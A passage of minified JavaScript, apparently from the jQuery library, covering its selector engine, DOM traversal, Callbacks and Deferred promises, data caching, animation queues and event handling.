						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
